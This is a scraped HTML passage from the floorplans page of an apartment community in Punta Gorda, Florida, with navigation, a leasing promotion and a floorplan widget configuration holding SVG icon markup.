                                      <button data-flyout-menu-toggle class="header__hamburger hamburger" aria-label="Open Menu" title="Open Menu" data-flyout-menu-toggle data-id="hamburger">
                <span class="hamburger__wrapper">
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                  <span class="hamburger__bun"></span>
                </span>
                              </button>
                      </div>
        </div>
      </div>
    </header>
    <div class="navigation__container">
      <div data-el="navigation-list" data-component="NavigationList" data-arg-subnav-type="default" data-arg-animate="true" class="navigation-list navigation-list--skin-dark navigation-list--text-size-large navigation-list--layout-default navigation-list--align-center navigation-list--subnav-type-default navigation-list--font-type-heading  navigation-list--mod-">
  <div data-el="mainnav" role="navigation" aria-label="Main">
    <div class="navigation-list__nav">
      <ul class="navigation-list__list navigation-list__list--parent">
                                    <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/amenities/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Amenities" data-el="parent-link[]" data-id="3" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Amenities</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/p/lifeatcanopy/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Life at Canopy" data-el="parent-link[]" data-id="10" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Life at Canopy</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/floorplans/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Floorplans" data-el="parent-link[]" data-id="2" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Floorplans</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/neighborhood/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Neighborhood" data-el="parent-link[]" data-id="4" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Neighborhood</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/gallery/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Gallery" data-el="parent-link[]" data-id="5" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Gallery</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/residents/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Residents" data-el="parent-link[]" data-id="6" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Residents</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/faqs/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to FAQs" data-el="parent-link[]" data-id="11" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">FAQs</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/contact/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Contact" data-el="parent-link[]" data-id="7" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Contact</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/p/fgbc-initiatives/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Clean Living" data-el="parent-link[]" data-id="9" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Clean Living</span>
                          </span>
          </a>

                    </li>
              </ul>

              <div class="navigation-list__buttons navigation-list--mobile-only">
                      <div class="navigation-list__buttons-row">
              <a href="/floorplans/" target="_self" aria-label="Find Your Home" class="navigation-list__button navigation-list__button--primary">
                <span class="vertaligner-primary">Find Your Home</span>
              </a>
            </div>
          
                      <div class="navigation-list__buttons-row">
                              <a href="/schedule-a-tour/" target="_self" aria-label="Take a Tour" class="navigation-list__button">
                  <span class="vertaligner-primary">Take a Tour</span>
                </a>
              
                          </div>
                  </div>
      
              <div class="navigation-list__address navigation-list--mobile-only">
                      <a href="https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt" target="_blank" aria-label="Get Directions to 17174 Curry Preserve Drive Punta Gorda, FL 33982" title="Get Directions" class="navigation-list__address-text">
              17174 Curry Preserve Drive<br/>Punta Gorda, FL 33982            </a>
                  </div>
      
          </div>
  </div>

  </div>
    </div>
  </nav>

<div id="content-container" class="page-container">

    <div data-component="SubpageBanner" data-arg-movement="" class="page-banner page-banner--title-style-stacked page-banner--title-position-bottom-center page-banner--title-decorator- page-banner--overlay-title-mobile page-banner--mobile-justify-center page-banner--tall" role="banner">
    <div class="page-banner__container">
      
      
      <div class="page-banner__column page-banner__column--banner">
        <div title="Floorplans" class="page-banner__image">
          <div data-el="image-container" class="page-banner__image-container">
            
                          <div class="page-banner__image-wrap page-banner__image-wrap--image" data-src="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-01244c4f69e6192b0dd832912b56c423.jpg">
                <picture data-el="image" class="page-banner__image-asset">
                  <source media="(max-width: 480px)" srcset="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-4215057167d2804cad7e34321951faa6.jpg"/>
                  <source media="(min-width: 480px) and (max-width: 808px)" srcset="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-20ac65c1dcd59dd60306e3a6706fe6a8.jpg"/>
                  <source media="(min-width: 808px) and (max-width: 980px)" srcset="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-45cac353a1fed4aa378333b1ddf33e88.jpg"/>
                  <source media="(min-width: 980px) and (max-width: 1380px)" srcset="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-8c9b5526dc3b9fce43b05c8e1274aa33.jpg"/>
                  <img  class="page-banner__image-asset" src="https://canopybabcockranch.com/assets/images/cache/IMG_1749-11-01244c4f69e6192b0dd832912b56c423.jpg" alt="bed with pillows and nightstand" title="Studio 1, 2 &amp; 3 Bedroom Apartments in Punta Gorda"/>
                </picture>
              </div>
            
                                                        <div class="page-banner__overlay page-banner__overlay--top" style="opacity: 0.2"></div>
                                            <div class="page-banner__overlay page-banner__overlay--bottom" style="opacity: 0.2"></div>
                                    </div>

          
                      <div id="page-title" data-position="bottom-center" class="page-banner__title">
              <div id="page-title-content" class="page-banner__title-container">
                <div class="page-banner__title-content">
                  <div class="page-banner__title-section">
                    <div class="page-banner__title-column page-banner__title-column--title">
                                              <h1 class="page-banner__title-title"><span class="vertaligner-secondary">Floorplans</span></h1>
                                          </div>
                    <div class="page-banner__title-column page-banner__title-column--border"></div>
                    <div class="page-banner__title-column page-banner__title-column--border"></div>
                  </div>

                                  </div>
              </div>
            </div>
                  </div>

        <div class="page-banner__pattern">
          
    <div role="presentation" class="page-pattern page-pattern--1 page-pattern--medium">
        <style>
            .page-pattern--1{background-color: #00543c;background-image:url(https://canopybabcockranch.com/assets/images/brand_pattern_1.png);background-attachment:scroll;background-attachment:scroll;background-repeat:repeat;background-position:center center;background-size:1800px;}        </style>
    </div>

        </div>

              </div>
    </div>
  </div>
<div id="content" role="main">

  <div class="page page--border-bottom">
    <div class="page__container page__container--thin">
      <div class="page__content page__content--align-center">
                  <p><strong>Apply Now &amp; Receive 2 Months Free on Studios and One-Bedrooms </strong></p><p><em>*Applied over the&nbsp;first full 3 months*</em></p><p>Enjoy the convenience of on-site amenities and the flexibility to choose the apartment size that suits your needs. Your journey to authentic living begins with selecting the ideal home from our studio, 1, 2, and 3-bedroom apartments for rent.&nbsp;</p>        
              </div>
    </div>
  </div>


<div class="page" data-component="Coreplans">
    <div class="page__container page__container--full page__container--x-flush">
        <section id="jd-fp-app" class="jd-fp jd-fp--shade-light jd-fp--title-font-heading jd-fp--ui-font-ui">
	<link rel="stylesheet" href="/fp-assets/css/app.css?v=1757014041">
<style>.jd-fp{--jd-fp-ui-font-import-url:https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap;--jd-fp-ui-font-family:"Roboto", sans-serif;;--jd-fp-background-color:#ffffff;--jd-fp-text-color:#333333;--jd-fp-brand-color:#e1904b;--jd-fp-heading-font-family:var(--jds-heading-font-family);--jd-fp-heading-font-weight:var(--jds-heading-font-weight);--jd-fp-brand-color-rgb:225,144,75;--jd-fp-background-color-rgb:255,255,255;}</style>	<script type="application/json" id="jd-fp-data-script-app">{"version":"1.6.2","base_uri":"\/floorplans\/","config":{"css":{"ui-font-import-url":"https:\/\/fonts.googleapis.com\/css2?family=Roboto:wght@400;700&display=swap","ui-font-family":"\"Roboto\", sans-serif;","background-color":"#ffffff","text-color":"#333333","brand-color":"#e1904b","heading-font-family":"var(--jds-heading-font-family)","heading-font-weight":"var(--jds-heading-font-weight)","brand-color-rgb":"225,144,75","background-color-rgb":"255,255,255"},"classes":{"primary-font-title":"primary-font","tab-list":"tab__items","tab":"tab__item","tab-active":"tab__item--active","button":"floorplan-button","button-active":"floorplan-button--active","floorplan-description":"page__content page__content--align-center"},"settings":{"single_title_tag":"h1","use_button_icons":true,"base_tour_url":"\/schedule-a-tour\/","tour_text":"Take a Tour","tour_url":"\/schedule-a-tour\/","tour_target":"_self","lease_link":"Apply Today","lease_url":"https:\/\/canopybabcockranch.prospectportal.com\/Apartments\/module\/application_authentication\/","lease_target":"_blank","tour-form-include":"public_html\/views\/site\/pages\/includes\/form\/schedule-a-tour.php","tour-form-data":{"iActiveFloorplanID":"{id:int}"},"scroll_offset_selector":"[data-component*=\"StickyHeader\"]"}},"css_imports":{"ui-font-import-url":"https:\/\/fonts.googleapis.com\/css2?family=Roboto:wght@400;700&display=swap"},"disable_ui":[],"filter_ids":[],"icons":{"360-tour":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.106 3.679c-1.365 0-2.145.877-2.193.975-.293.292-.244.73.048 1.023a.707.707 0 0 0 1.024-.048s.439-.44 1.121-.44c.537 0 .78.196.78.586 0 .487-.536.585-.73.585H5.91c-.39 0-.73.341-.73.731s.34.731.73.731c.439 0 1.219.147 1.219.585 0 .537-.585.585-.926.585-.78 0-1.219-.438-1.219-.438-.244-.293-.731-.293-1.024-.05-.292.244-.34.732-.097 1.025.097.097.877.975 2.34.975 1.414 0 2.389-.83 2.389-2.048 0-.585-.244-1.072-.683-1.462.244-.342.439-.732.439-1.22 0-1.267-.926-2.095-2.243-2.095ZM17.855 3.679a2.414 2.414 0 0 0-2.438 2.437v1.95c0 1.365 1.073 2.438 2.438 2.438s2.437-1.073 2.437-2.438v-1.95a2.414 2.414 0 0 0-2.437-2.437Zm.975 4.387c0 .536-.439.975-.975.975s-.975-.439-.975-.975v-1.95c0-.536.439-.975.975-.975s.975.439.975.975v1.95ZM12.005 5.629h-.146c.487-.439 1.023-.488 1.121-.488.39 0 .731-.341.682-.78.05-.39-.292-.682-.73-.682-1.17.049-3.365 1.023-3.365 4.241v.146c0 1.365 1.073 2.438 2.438 2.438s2.437-1.073 2.437-2.438S13.37 5.63 12.005 5.63Zm0 3.412c-.536 0-.975-.439-.975-.975s.439-.975.975-.975.975.439.975.975-.439.975-.975.975ZM11.981 14.603a1.04 1.04 0 0 0-.715-.317.998.998 0 0 0-.985.986c0 .252.115.513.318.716l.492.491c-6.272-.143-9.12-1.708-9.12-2.187 0-.203.867-.981 3.523-1.566l.014-.487a15.23 15.23 0 0 1-2.263-.818l-.096-.044-.098.037C1.084 12.152 0 13.174 0 14.292c0 1.988 3.44 4.014 11.108 4.16l-.558.558a.958.958 0 0 0 0 1.384.974.974 0 0 0 .69.295.975.975 0 0 0 .693-.295l2.203-2.204a.955.955 0 0 0 .002-1.38l-2.157-2.207ZM20.95 11.414l-.108-.04-.1.054c-.6.323-1.357.612-2.25.86l.013.487c2.656.585 3.524 1.363 3.524 1.563-.023.186-1.028 1.255-5.263 1.86a1.01 1.01 0 0 0-.854 1.112 1.016 1.016 0 0 0 1.12.853C21.655 17.452 24 16.15 24 14.293c0-1.119-1.084-2.14-3.05-2.879Z\"\/><\/svg>","arrow-down":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 24 24\" style=\"enable-background:new 0 0 24 24;\" xml:space=\"preserve\">\n<path d=\"M17,9.2c-0.2-0.2-0.4-0.3-0.7-0.3S15.8,9,15.6,9.2L12,12.7L8.5,9.2C8.3,9,8,8.9,7.8,8.9S7.2,9,7.1,9.2\n\tC7,9.3,6.9,9.4,6.8,9.5S6.8,9.7,6.8,9.9c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3l4.2,4.2c0.1,0.1,0.2,0.2,0.3,0.2\n\tc0.1,0.1,0.3,0.1,0.4,0.1s0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2l4.3-4.2c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.1,0.1-0.3,0.1-0.4\n\tc0-0.1,0-0.3-0.1-0.4C17.2,9.4,17.1,9.3,17,9.2z\"\/>\n<\/svg>\n","arrow-left":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 24 24\" style=\"enable-background:new 0 0 24 24;\" xml:space=\"preserve\">\n<path d=\"M14.9,17c0.2-0.2,0.3-0.4,0.3-0.7s-0.1-0.5-0.3-0.7L11.3,12l3.5-3.5C15,8.3,15.1,8,15.1,7.7S15,7.2,14.9,7\n\tc-0.1-0.1-0.2-0.2-0.3-0.2s-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2l-4.2,4.2C9.1,11.4,9,11.5,9,11.6\n\tc-0.1,0.1-0.1,0.3-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3l4.2,4.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1\n\tc0.1,0,0.3,0,0.4-0.1C14.7,17.1,14.8,17.1,14.9,17z\"\/>\n<\/svg>\n","arrow-right":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 24 24\" style=\"enable-background:new 0 0 24 24;\" xml:space=\"preserve\">\n<path d=\"M9.2,7C9,7.2,8.9,7.5,8.9,7.7S9,8.3,9.2,8.4l3.5,3.6l-3.5,3.5C9,15.8,8.9,16,8.9,16.3c0,0.3,0.1,0.5,0.3,0.7\n\tc0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2l4.2-4.2c0.1-0.1,0.2-0.2,0.2-0.3\n\tc0.1-0.1,0.1-0.3,0.1-0.4s0-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3L10.6,7c-0.1-0.1-0.2-0.2-0.3-0.2C10.2,6.8,10,6.7,9.9,6.7\n\tc-0.1,0-0.3,0-0.4,0.1C9.4,6.9,9.3,6.9,9.2,7z\"\/>\n<\/svg>\n","arrow-up":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 24 24\" style=\"enable-background:new 0 0 24 24;\" xml:space=\"preserve\">\n<path d=\"M7.1,14.8c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3l3.6-3.5l3.5,3.5c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3\n\tc0.1-0.1,0.2-0.2,0.2-0.3s0.1-0.3,0.1-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3l-4.2-4.2C12.7,9.1,12.6,9,12.4,9\n\tc-0.1-0.1-0.3-0.1-0.4-0.1s-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2l-4.3,4.2c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.1,0.4\n\tc0,0.1,0,0.3,0.1,0.4C6.9,14.6,7,14.7,7.1,14.8z\"\/>\n<\/svg>\n","award":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M17.545 15.574a2.223 2.223 0 0 0 .299-2.225.26.26 0 0 1 .207-.357 2.229 2.229 0 0 0 1.918-1.848 2.228 2.228 0 0 0-1.17-2.392.256.256 0 0 1-.136-.186.26.26 0 0 1 .064-.222c.67-.723.783-1.8.28-2.648a2.227 2.227 0 0 0-2.434-1.08c-.104.022-.179-.018-.224-.056s-.098-.105-.094-.211a2.227 2.227 0 0 0-1.486-2.208 2.229 2.229 0 0 0-2.56.736c-.131.167-.283.168-.414 0a2.229 2.229 0 0 0-2.56-.736 2.226 2.226 0 0 0-1.486 2.208.254.254 0 0 1-.094.211.256.256 0 0 1-.224.056 2.227 2.227 0 0 0-2.434 1.08 2.226 2.226 0 0 0 .28 2.648.26.26 0 0 1 .064.222.256.256 0 0 1-.136.186 2.228 2.228 0 0 0-1.17 2.392 2.229 2.229 0 0 0 1.918 1.848c.08.01.151.057.191.128.041.07.047.155.015.23a2.218 2.218 0 0 0 .282 2.195L3.86 20h3.498l1.491 3.27 3.137-5.227 3.136 5.228L16.612 20h3.498l-2.566-4.427Zm-11.54-4.777c-.022-.124.024-.217.136-.277a2.25 2.25 0 0 0 1.17-1.606 2.247 2.247 0 0 0-.55-1.911c-.085-.095-.096-.198-.033-.308.063-.109.154-.153.282-.125a2.233 2.233 0 0 0 1.928-.479 2.24 2.24 0 0 0 .807-1.816.243.243 0 0 1 .173-.257c.117-.042.218-.016.297.085.861 1.11 2.707 1.109 3.57 0a.242.242 0 0 1 .297-.085c.112.033.184.14.173.256-.028.698.27 1.37.807 1.816a2.244 2.244 0 0 0 1.929.479c.127-.027.218.016.282.125.064.11.052.214-.033.308a2.248 2.248 0 0 0-.55 1.91 2.25 2.25 0 0 0 1.17 1.607c.113.059.158.152.136.277-.022.125-.097.197-.222.214a2.252 2.252 0 0 0-1.65 1.11 2.244 2.244 0 0 0-.136 1.982c.048.117.023.218-.074.3-.098.08-.203.088-.308.02a2.247 2.247 0 0 0-1.977-.21 2.253 2.253 0 0 0-1.38 1.433c-.076.242-.421.242-.499 0a2.248 2.248 0 0 0-1.379-1.431 2.249 2.249 0 0 0-1.975.21c-.108.069-.21.062-.309-.02-.096-.082-.122-.183-.075-.3a2.249 2.249 0 0 0-.135-1.982 2.248 2.248 0 0 0-1.65-1.111c-.125-.017-.201-.09-.222-.214ZM7.357 18H7.33l.89-1.535c.423.006.852-.104 1.239-.348a.255.255 0 0 1 .229-.024c.055.02.127.065.159.166.089.286.236.54.42.76L9.084 18.99A2.007 2.007 0 0 0 7.357 18Zm9.255 0c-.714 0-1.372.383-1.726.99l-1.17-1.949c.193-.225.348-.486.441-.782a.255.255 0 0 1 .16-.166.25.25 0 0 1 .229.025c.369.237.786.346 1.203.347l.89 1.535h-.027Z\"\/><\/svg>","bath":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path fill=\"#202020\" d=\"M22 12H4.999V6.407c-.003-.36.092-.714.275-1.021a2.009 2.009 0 0 1 1.914-.966 3.474 3.474 0 0 0 .838 3.556l1.06 1.06.072.065c.178.147.4.228.635.228h.002a.988.988 0 0 0 .705-.293L14.032 5.5a.994.994 0 0 0 .002-1.416l-1.06-1.06a3.477 3.477 0 0 0-4.53-.342c-.468-.183-.93-.235-1.461-.273a3.966 3.966 0 0 0-2.82 1.175A3.965 3.965 0 0 0 3 6.41V12H2a1 1 0 0 0 0 2h1v3.002a3.002 3.002 0 0 0 2 2.813V21a1 1 0 0 0 2 0v-1h10v1a1 1 0 0 0 2 0v-1.185A3.003 3.003 0 0 0 21 17v-3h1a1 1 0 0 0 0-2ZM9.438 4.44h.001a1.504 1.504 0 0 1 2.122 0l.353.353-2.121 2.122-.353-.354a1.504 1.504 0 0 1-.001-2.121ZM19 14v2.999c-.001.552-.45 1-1 1.001H6a1 1 0 0 1-1-1v-3h14Z\"\/><\/svg>","bed":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><g fill=\"#202020\"><path d=\"M20 6.5h-8c-.551 0-1 .449-1 1v6H3v-8c0-.551-.449-1-1-1s-1 .449-1 1v13a1 1 0 0 0 2 0v-3h18v3a1 1 0 0 0 2 0v-9c0-1.654-1.346-3-3-3Zm0 2a1 1 0 0 1 1 1v4h-8v-5h7Z\"\/><path d=\"M7.004 12.5c.573 0 1.152-.164 1.663-.505l.003-.003a3.014 3.014 0 0 0 .82-4.123 3.004 3.004 0 0 0-4.158-.863A3 3 0 0 0 7.004 12.5Zm.828-2.444A1.001 1.001 0 1 1 6.17 8.944a1.001 1.001 0 0 1 1.662 1.112Z\"\/><\/g><\/svg>","bell":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M20 17h-1.28L18 14.838V10c0-2.79-1.916-5.134-4.5-5.803V3.5a1.5 1.5 0 0 0-3 0v.697C7.916 4.866 6 7.21 6 10v4.838L5.28 17H4v2h6.277A1.98 1.98 0 0 0 10 20a2 2 0 1 0 4 0 1.98 1.98 0 0 0-.277-1H20v-2ZM7.387 17 8 15.162V10c0-2.206 1.794-4 4-4s4 1.794 4 4v5.162L16.612 17H7.387Z\"\/><\/svg>","bookmark":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"m4 22 .01-18.002c0-1.101.897-1.998 2-1.998H18c1.103 0 2 .897 2 2v18l-8-3-8 3Zm8-5.137 6 2.25V4H6.01l-.008 15.113L12 16.863Z\"\/><\/svg>","calendar":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 1h2v4H6zM16 1h2v4h-2z\"\/><path d=\"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2Zm0 16H5V9h14v10Zm0-12H5V5h14v2Z\"\/><\/svg>","camera":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 48 48\" style=\"enable-background:new 0 0 48 48;\" xml:space=\"preserve\">\n<path d=\"M21,7.8c-1.9,0-3.7,1-4.6,2.7l-0.7,1.3c-0.3,0.6-0.9,0.9-1.5,0.9h-3c-3.7,0-6.8,2.9-6.8,6.5v13.8c0,3.6,3,6.5,6.8,6.5h25.5\n\tc3.7,0,6.8-2.9,6.8-6.5V19.2c0-3.6-3-6.5-6.8-6.5h-3c-0.6,0-1.2-0.3-1.5-0.9l-0.7-1.3c-0.9-1.7-2.6-2.7-4.6-2.7H21z M21,11.1h6\n\tc0.6,0,1.2,0.3,1.5,0.9l0.7,1.3c0.9,1.7,2.6,2.7,4.6,2.7h3c1.9,0,3.4,1.5,3.4,3.2v13.8c0,1.8-1.5,3.2-3.4,3.2H11.3\n\tc-1.9,0-3.4-1.5-3.4-3.2V19.2c0-1.8,1.5-3.2,3.4-3.2h3c1.9,0,3.7-1,4.6-2.7l0.7-1.3C19.8,11.4,20.4,11.1,21,11.1z M24,17.6\n\tc-4.7,0-8.5,3.6-8.5,8.1s3.8,8.1,8.5,8.1s8.5-3.6,8.5-8.1S28.7,17.6,24,17.6z M24,20.8c2.8,0,5.1,2.2,5.1,4.9s-2.3,4.9-5.1,4.9\n\ts-5.1-2.2-5.1-4.9S21.2,20.8,24,20.8z\"\/>\n<\/svg>\n","checkmark":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\"  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 1550 1188\" style=\"enable-background:new 0 0 1550 1188;\" xml:space=\"preserve\">\n<path d=\"M1550,232c0,26.7-9.3,49.3-28,68l-724,724l-136,136c-18.7,18.7-41.3,28-68,28s-49.3-9.3-68-28l-136-136L28,662\n\tC9.3,643.3,0,620.7,0,594s9.3-49.3,28-68l136-136c18.7-18.7,41.3-28,68-28s49.3,9.3,68,28l294,295l656-657c18.7-18.7,41.3-28,68-28\n\ts49.3,9.3,68,28l136,136C1540.7,182.7,1550,205.3,1550,232z\"\/>\n<\/svg>\n","cost":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 24 24\" style=\"enable-background:new 0 0 24 24;\" xml:space=\"preserve\">\n<path d=\"M4.2,1.6c-1.1,0-2,0.9-2,2v13.9c0,1.1,0.9,2,2,2h9.9v-2H4.2V3.6h13.9v4h2v-4c0-1.1-0.9-2-2-2H4.2z M8.2,5.6v2h5.9v-2H8.2z\n\t M18.6,9.8v1.4c-0.3,0-2.2,0.4-2.2,2.7c0,3.3,3.4,2.3,3.4,4.5c0,1.1-0.7,1.1-0.9,1.1c-0.1,0-1,0.1-1-1.6h-1.9c0,2.9,2.1,3.1,2.4,3.1\n\tv1.3h1v-1.3c0.3,0,2.2-0.4,2.2-2.7c0-3.2-3.4-2.6-3.4-4.5c0-1.1,0.6-1.2,0.7-1.2c0.2,0,0.8,0.2,0.8,1.6h1.9c0-2.6-1.8-3-2.1-3.1V9.8\n\tH18.6z\"\/>\n<\/svg>\n","dollar-sign":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.5.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 32 32\" style=\"enable-background:new 0 0 32 32;\" xml:space=\"preserve\">\n<path 